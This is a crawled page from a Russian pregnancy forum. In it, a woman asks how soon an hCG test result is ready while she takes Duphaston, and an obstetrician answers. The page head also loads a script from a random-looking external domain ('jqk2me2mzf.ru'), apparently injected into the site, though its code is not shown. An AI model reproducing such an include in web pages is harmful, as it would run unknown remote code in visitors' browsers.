

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/2950/hgch/
body_size: 9778
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>ХГЧ</title>
        


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">ХГЧ</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Светлана</b><br><img src="//www.gravatar.com/avatar/39ee32a81671fd11093094d646681c33?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text">Здравствуйте! Через сколько дней будет готов результат ХГЧ если я его сдам завтра? Пью пока что в данный момент Дюфастон....</td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/beremennost/">Беременность</a>&raquo;, опубликовано 2016-11-15</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (2):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Светлана, 2016-11-20 18:43:19:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Спасибо большое)</p></div><div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Баландина Наталья Юрьевна врач акушер- гинеколог, 2016-11-17 08:18:37:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Доброе утро, Светлана! Анализ крови на ХГЧ готов в тот же день вечером или максимум на следующий день. Если нет никаких жалоб, то и переживать не стоит. Главное помните, препарат Дюфастон нельзя резко и самостоятельно отменять, а также менять дозировку. Берегите себя и будьте здоровы.</p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/kak_prigotovit_tresku/">Как приготовить треску</a></li>
                    <li><a href="/sup_iz_moreproduktov/">Суп из морепродуктов</a></li>
                    <li><a href="/pechene_na_mayoneze/">Печенье на майонезе</a></li>
                    <li><a href="/kak_prigotovit_kalmaryi/">Как приготовить кальмары</a></li>
                    <li><a href="/spagetti_s_moreproduktami/">Спагетти с морепродуктами</a></li>
                    <li><a href="/kotletyi_iz_schuki/">Котлеты из щуки</a></li>
                    <li><a href="/salat_s_kukuruzoy/">Салат с кукурузой</a></li>
                    <li><a href="/pirojki_s_yaytsom_i_zelenyim_lukom/">Пирожки с яйцом и зеленым луком</a></li>
                    <li><a href="/pechenochnyiy_tort/">Печеночный торт</a></li>
                    <li><a href="/testo_na_vareniki/">Тесто на вареники</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/chto-my-delaem-vo-vremya-rodov/">Что мы делаем во время родов</a></li><li><a href="/beremennost-v-medicinskom-centre-lapino/">Беременность в медицинском центре Лапино</a></li><li><a href="/sup_kurinyiy_s_serdechkami/">Суп куриный с сердечками</a></li><li><a href="/pechen_postroganovski/">Печень по-строгановски</a></li><li><a href="/salat_ananas/">Салат Ананас</a></li><li><a href="/shuba_ili_puhovik_vyibiraem_zimnyuyu_odejdu_dlya_beremennyih/">Выбираем зимнюю одежду для беременных</a></li><li><a href="/kakiye_lekarstva_nelzya_prinimat_beremennyim/">КАКИЕ ЛЕКАРСТВА НЕЛЬЗЯ ПРИНИМАТЬ БЕРЕМЕННЫМ</a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
